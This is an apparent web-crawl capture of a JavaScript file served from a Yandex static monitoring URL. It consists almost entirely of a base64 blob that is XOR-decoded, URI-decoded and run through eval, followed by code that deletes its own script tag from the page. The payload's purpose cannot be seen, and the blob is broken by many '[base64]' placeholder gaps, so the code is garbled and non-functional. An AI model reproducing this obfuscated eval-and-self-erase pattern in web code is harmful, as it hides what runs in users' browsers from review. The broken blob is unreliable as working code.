

--- FILE ---
content_type: text/javascript
request_url: https://static-mon.yandex.net/static/main.js?pid=yandex_afisha
body_size: 58192
content:
eval(decodeURIComponent(GVdC(atob(`[base64]/[base64]/[base64]/EnleU0tZCFwVBH1ADlFUEgsGUR0DdU9XEx0CB1cTUnxfEgsOVQwEABwEWB0DdU0YBl1Efl9/[base64]/[base64]/[base64]/LmsVBH1ADlFUEgsGUR0DdU9XEx0CB1cTUnxfEgsOVwsGAxwEWB0DdU0YBl1Efkp/[base64]/[base64]/[base64]/[base64]/[base64]/EmFRdUtZFktVRRwFJU5fXl0TUwgAEgp0F1lCEgsGDx0Dc1YTUwAEAgsFRAoJEgp0FRZXUk1/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/eRwEVx0CARwEWQgVBXpXT1tYUlpdL1lEXk9TIldUUhwEWB0CD1wYK2t/eRdFFUpZWV5fB0EVBQATUw4VBQ8TUwAAEgt1ABZTX1xVCnZRQ1BABHtfU1wTUwEVBQFTT3JjeHcYEVlCRFwTUwEVAH1CT1tYUlpdL1lEXk9TK2t/[base64]/[base64]/QFdmE1dAUktCGB0Dc09ZCFwVBQkGRApzQxdeAEt/[base64]/[base64]/[base64]/EntYRVZbBB0CDhwEWV8VBQATU3tEGVBFOFlyRVZBEl1CEgpyRAoIBxwEIlAeUFxCKEtpVntEDk9DUksTUwEVBQFRRAoJEgt1FRZZRGx1I0pfQEpTEx0DcxwEWQgVBXpAT1FDYnp0E1dHRFxERAoJEgsOBh0CDhwEIkweXkp/LmsVBH0TUwAAEgt1EhZXUk1/EnF/ZBwEWB0CD14TUwEVBXpCT1F/ZG9TE0tZWFcTUnwVBQEGRApzRRdRBEx5eGpgBEpDXlZYRAoJEgsOBh0CDhwEIkweXkp3D1xCWFBSRAt0EgsOUR0CdFAYBl1Efl9/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/QFdmE1dAUktCGB0Dc09ZCFwVBQkGRApzQxdeAEt/[base64]/[base64]/[base64]/[base64]/CmFBVBwEUx0CdBwEUR0CBXF5CVx/ZWpORAoCEgt1RAoAEgsEJHVzTVdfJllhEgsERApzEgsGRAoCZ3BBEl5qUkwTUwoVBXoTUwgVBQtwGU13Zkh4L1cVBQsTU3sVBQkTUwpDenV/KF1hZlxwD2FEEgsERApzEgsGRAoCR3paD3NzZHtuAnBlRxwEUx0CdBwEUR0CBU11NVVbUX9ZOVYVBQsTU3sVBQkTUwpKWn9nBGBEfhwEUx0CdBwEUR0CBWpVMk5zflV0Ih0CBRwEIh0CBxwEU1N+dlpgJmF2YFFORAoCEgt1RAoAEgsEC0t/WkhmJlAVBQsTU3sVBQkTUwp/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/D0tVRU1lBEweXldSBEB/[base64]/D0tVRU0TUnxXUk1kAFZUWFR/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/UXRXFVtYXldRRAtxEgsEEltCQlRUDV0VBQsTVnwVBQATVnwVBQATU3sVBQFQFFZTQ1BZDx0CDxwEWB0HdVcTUwAVBQgHRApzEg50FEpcEgp3AB0CdF1XFV0VBHhyAExVGVdZFh0CDxwEWB0CdE1PEV1/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/Y2Z0LXdzfHxyRA90Egt1BBZCUkpZFEpTUhwEWB0HcxwEWB0CdF0YI3R/dHJzM2seYnd9L3dneRwEIl0eRVxFDk1CVFwTUwEVAH1TDUtVEgsGIx0CDxwBI1pcWFpdBEoVBHhTT1pcWFpdBEoVBXpUDVdTXFxSRAtxUhdUDVdTXFxERAoBEgpyRAt0Uxd0LXdzfHxkMhZ+eG1pI3R/dHJzJR0HcxwEIl0eRVxFDk1CVFwTUwEVAH0TUwBVEgsPRA90EgsPRApzUxd0LXdzfHxkMhZ+eG1pI3R/[base64]/[base64]/[base64]/Egx0DB0FcxwDI1YVAn0TUwBVEgt1FR0CDhwFI3cVAntbRA10EgpyRA1yEgxyRApzeBwDI1MVAn0TUnwVBQgHRA90eBwDI2sVAn0TVnsVAHoTUwB/Egx0Mh0FcxwFJR0CDwkTU3tXGVxYAldUUhwEWB0CD10YI3R/[base64]/Y2Z0LXdzfHxyT1ZRWlwTUwEVAH0TU3tEGVBFM01eWVBYBh0Dc20TU3tEGVBFJV1EUlpCBFwVBH1QFFZTQ1BZDx0CDxwEWB0HdUtTFU1CWRwEUXcVBQ8TUw5/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/J2pxenwTUwoVBXpTRA1yUhd/[base64]/[base64]/YGpzMx0CBRwEIlFUEgp3UAwVAH0TU3txc3t6Lnt7aHtkLm9jcmsTUnkVAHtYAFVVEgp3RAoCdn10LXdzfGZ0M3dnZHxkRAoCEgt1CFwVBHgHVB0HcxwEIndgcmt3PnpieG5lJGoVBHgTVnpeVlRTRAtxEgsELmh1ZXhpI2p/[base64]/[base64]/[base64]/[base64]/D1JVVE1/[base64]/[base64]/D1JVVE1/D35CVlRTEh0CDhwEWR0CBVBYC11TQ3BYFVdzWFdCBFZEYFBYBVdHEgsERApzQxdVDlZEUldCNlFeU1ZBRAoJEgpwBB0CDxwBI1pcWFpdBEoVBHhDT3p8eHp9JGpjGXhyI3R/[base64]/[base64]/[base64]/[base64]/[base64]/dHJmLW1jEg5yRAtxEg50A1RfVFJTEx0DdlAYI3R/[base64]/[base64]/QFdmE1dAUktCGHxVRFpECEhEWEsTUwB/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/ZXITUn5EX1BFT0pVRkxTEkwVBQFFRApzEgsOB01eVE1fDlYVBQFCRAoJEg50FR0DcVYYE11BQlxFFR0CD10TU3sVBQFQFFZTQ1BZDx0CD00TUwEVAHtTRAoIEg50A1RfVFJTEx0Ddk0TUn5TGXt6Lnt7cmtlT3Z/Y2Z0LXdzfHxyRAtxVBd0LXdzfHxkMhZ0eWoTVnwVBQATVnwVBQATUwEVBHhTRAoIEg50A1RfVFJTEx0DdloYI3R/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/L2d5cWt3LH0VBXpSAExREgp3RA9yQktaRAtxWxdTDV1dUldCT0tCVBwBJR0CdFBYBV1IEgp3RAoIBxwEIkseXldSBEB/[base64]/[base64]/[base64]/[base64]/L2tkdndiRApzU1hCAB0DdhwBI1VVREpXBl0VBHhTT1VVREpXBl0VAH0TVnwVAH0TUnkVAHtUDVdTXFxERAtxXhd0LXdzfHxkMhZ+eG1pI3R/[base64]/Mh0CdFRTEktRUFwTUnlEEg5yRAtyXl8TUwBEGVBYAlRFU1xFRAoIEgsELE1EVk1fDlZ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/L39vcXh/[base64]/eHJ/JGd9dm11KXF+cGZwIHF8cn0TUwoVAH0TUwEVAH0TUwEVBQATU3tZGUpXB118WFpXDWtEWEtXBl0eRVxbDk5Vfk1TDB0CD1oYInd/[base64]/[base64]/[base64]/[base64]/D3BVVl1TE31eVltaBFwVBH1ADlFUEgsGUR0DdU9XEx0CB1YTUnwVBQgHRApzWRwFJR0CBggTUnpEGVFfBV1lRVV/[base64]/[base64]/VVNTAkweU1xQCFZVZ0tZEV1CQ0ATUwBEEgt1RAoCaGZTEnVfU0xaBB0CBRwEIh0HdU9XDU1VEgp3RAoBBxwBJR0CDhwEIkweXkplFEhAWEtCEntRR01DE11/[base64]/VVNTAkweR0tZFVdETklTT1BRRHZBD2hCWElTE0xJGVpXDVQVBQFCRApzRRwEWB0CARwEVx0CD1wTVHpCEgxyRAt0QxwDI0oVAn0TUwEVBHtEBExFRVcTUwhVEg5yRApzWRdXEUhcThwEWUxYXkoTU3tRRV5DDF1eQ0oTUwEVAH0TUnp/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/FV1dEgsOFR0CdFYTUwEVAH1VAExTXxwEWV0VBQATVnoVAH0TVnwVBXpRBEx5Q1xbRAtxUUxYAkxZWFcTUwBEEgsPRA9yQ0tPRA9yRVxCFEpeEgsGBBZXUk1/[base64]/VVNTAkweR0tZFVdETklTT1BRRHZBD2hCWElTE0xJGVpXDVQVBQFCRApzRRwEWB0CARwEVx0CD1wTVHpCEgxyRAt0QxwDI0oVAn0TUwEVBHtEBExFRVcTUwhVEg5yRApzWRdXEUhcThwEWUxYXkoTU3tRRV5DDF1eQ0oTUwEVAH0TUnp/[base64]`),`a80796`)));function GVdC(data,key){var result=[];for(var i=0;i<data.length;i++){var xored=data.charCodeAt(i)^key.charCodeAt(i%key.length);result.push(String.fromCharCode(xored));}return result.join(``);};var cs=document.currentScript;cs&&cs.id!=='butterfly'&&cs.parentElement&&cs.parentElement.removeChild(cs);